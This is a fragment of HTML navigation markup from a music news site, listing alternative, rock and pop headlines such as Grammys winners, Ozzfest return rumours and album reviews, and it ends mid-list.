                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kendall-jenner-slams-ex-he-claps-back-at-her/">Kendall Jenner Slams Ex, He Claps Back At Her</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-hunting-party-bosses-melissa-roxburgh-talk-dulles-death-and-bex-shanes-connection-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)" title="&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-hunting-party-204-bex-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-hunting-party-bosses-melissa-roxburgh-talk-dulles-death-and-bex-shanes-connection-exclusive/">&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-audacity-teaser-asks-us-to-trust-the-pedigree-because-its-not-giving-us-much-else/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else" title="The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Audacity_103_EA_0603_0136-RT-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-audacity-teaser-asks-us-to-trust-the-pedigree-because-its-not-giving-us-much-else/">The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yungblud Fuels Aerosmith Reunion Tour Hopes" title="Yungblud Fuels Aerosmith Reunion Tour Hopes" decoding="async" fetchpriority="high" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/9-10-25-AN-Yungblud-Steven-Tyler-Ozzy-Tribute-MTV-VMAs-9-7-25-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/">Yungblud Fuels Aerosmith Reunion Tour Hopes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/02/MICHAEL-CONDUCTS2.jpg?fit=1200%2C546&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Black Sabbath Bassist Insults Rick Rubin" title="Black Sabbath Bassist Insults Rick Rubin" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/geezerbutlerannoyed.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/">Black Sabbath Bassist Insults Rick Rubin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Warped Tour announces 30-ish days of Warped" title="Warped Tour announces 30-ish days of Warped" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/30/MixCollage-30-Jan-2026-01-24-PM-9285.jpg.webp?version=697eb7490229f" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/">Warped Tour announces 30-ish days of Warped</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" title="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" decoding="async" data-src="https://indiepulsemusic.com/wp-content/uploads/2026/01/image-21.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/">Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/review-the-format-boycott-heaven/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: The Format – &#8216;Boycott Heaven&#8217;" title="Review: The Format – &#8216;Boycott Heaven&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/frmt.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/review-the-format-boycott-heaven/">Review: The Format – &#8216;Boycott Heaven&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/richie-sambora-insults-bon-jovis-plastic-throat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;" title="Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/01/richiesambora2013.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/richie-sambora-insults-bon-jovis-plastic-throat/">Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/5-best-la-punk-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 best LA punk bands" title="5 best LA punk bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/28/fan-poll-best-la-punk-bands.jpg.webp?version=697bc397acacb" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/5-best-la-punk-bands/">5 best LA punk bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/richard-lynchs-why-me-lord-resists-modern-noise-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine" title="Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Copy-of-richard-field-6-e1769630069724.jpg?fit=864%2C544&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/richard-lynchs-why-me-lord-resists-modern-noise-indiepulse-music-magazine/">Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-song-off-every-megadeth-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Song Off Every Megadeth Album" title="The Best Song Off Every Megadeth Album" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-megadeth-best-song-every-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-song-off-every-megadeth-album/">The Best Song Off Every Megadeth Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-genesis-made-a-trick-of-the-tail-after-peter-gabriel-quit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Genesis made A Trick Of The Tail after Peter Gabriel quit" title="How Genesis made A Trick Of The Tail after Peter Gabriel quit" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/QWGbRmVs6Buur4UknVxhaf-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-genesis-made-a-trick-of-the-tail-after-peter-gabriel-quit/">How Genesis made A Trick Of The Tail after Peter Gabriel quit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ozzfest-to-return-sharon-osbournes-new-comments-offer-hope/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope" title="Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sharon_osbourne_ozzfest_return.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ozzfest-to-return-sharon-osbournes-new-comments-offer-hope/">Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tears-for-fears-were-huge-in-1984-5-why-didnt-they-do-live-aid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?" title="Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/LzUFXpYuRC8oHeSAJo8fXG-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tears-for-fears-were-huge-in-1984-5-why-didnt-they-do-live-aid/">Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-rock-metal-festival-cruise-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Rock + Metal Festival + Cruise Guide" title="2026 Rock + Metal Festival + Cruise Guide" decoding="async" data-src="https://townsquare.media/site/366/files/2024/04/attachment-Crowd-Surfer-Lollapalooza-2009.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-rock-metal-festival-cruise-guide/">2026 Rock + Metal Festival + Cruise Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-said-only-call-me-if-its-ac-dc-or-the-rolling-stones-a-week-in-the-phone-rings-and-its-my-agent-saying-ac-dc-called-what-from-her-dad-touring-with-aerosmith-to-singing-i/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies" title="&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kZzUAkQcXmwKyUjRaz5xnY-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-said-only-call-me-if-its-ac-dc-or-the-rolling-stones-a-week-in-the-phone-rings-and-its-my-agent-saying-ac-dc-called-what-from-her-dad-touring-with-aerosmith-to-singing-i/">&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-hammer-tracks-of-the-week-january-30-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Hammer Tracks Of The Week: January 30, 2026" title="Metal Hammer Tracks Of The Week: January 30, 2026" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/DJEavsSuP5PQJEJGR32hT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-hammer-tracks-of-the-week-january-30-2026/">Metal Hammer Tracks Of The Week: January 30, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/80s-ozzy-osbourne-song-inspired-metallica-late-career-deep-cut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut" title="&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-robert_trujillo_ozzy_song_inspired.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/80s-ozzy-osbourne-song-inspired-metallica-late-career-deep-cut/">&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sharon-osbourne-is-in-talks-about-bringing-ozzfest-back/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sharon Osbourne is in talks about bringing Ozzfest back" title="Sharon Osbourne is in talks about bringing Ozzfest back" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vo3zdcHseLHycpPimB765A-1280-80.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sharon-osbourne-is-in-talks-about-bringing-ozzfest-back/">Sharon Osbourne is in talks about bringing Ozzfest back</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/maya-lumen-talks-to-us-about-her-music-and-latest-release-maynards-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;" title="Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Maya-Lumen-portrait.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/maya-lumen-talks-to-us-about-her-music-and-latest-release-maynards-song/">Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-grammys-winners-list/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Grammys Winners List" title="2026 Grammys Winners List" decoding="async" data-src="https://townsquare.media/site/252/files/2026/02/attachment-2026-grammys-winners-list.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-grammys-winners-list/">2026 Grammys Winners List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-choose-where-to-go-on-your-next-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How To Choose Where To Go On Your Next Trip" title="How To Choose Where To Go On Your Next Trip" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/02/image.jpeg?fit=960%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-choose-where-to-go-on-your-next-trip/">How To Choose Where To Go On Your Next Trip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-pop-culture-became-a-game-of-strategy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Pop Culture Became A Game Of Strategy" title="How Pop Culture Became A Game Of Strategy" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-6.png?fit=1125%2C750&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-pop-culture-became-a-game-of-strategy/">How Pop Culture Became A Game Of Strategy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/carly-ann-taylor-turns-survival-into-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Carly Ann Taylor Turns Survival Into Song " title="Carly Ann Taylor Turns Survival Into Song " decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/e1f3eb6b-7317-4cc9-a057-d914cbdfdd0f.jpg?fit=1200%2C758&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/carly-ann-taylor-turns-survival-into-song/">Carly Ann Taylor Turns Survival Into Song </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-make-your-leisure-hours-count/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Make Your Leisure Hours Count" title="How to Make Your Leisure Hours Count" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-7.png?fit=900%2C506&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-make-your-leisure-hours-count/">How to Make Your Leisure Hours Count</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-gleeman-finds-stardust-in-the-smallest-moments-on-youll-land-among-the-stars/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars" title="The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2025-11-26-at-10.27.08.png?fit=1200%2C863&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-gleeman-finds-stardust-in-the-smallest-moments-on-youll-land-among-the-stars/">The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/maddox-jones-releases-no-more-ghosts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maddox Jones Releases ‘No More Ghosts’" title="Maddox Jones Releases ‘No More Ghosts’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Maddox-Jones-No-More-Ghosts-Still-1-scaled.jpg?fit=1200%2C675&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/maddox-jones-releases-no-more-ghosts/">Maddox Jones Releases ‘No More Ghosts’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
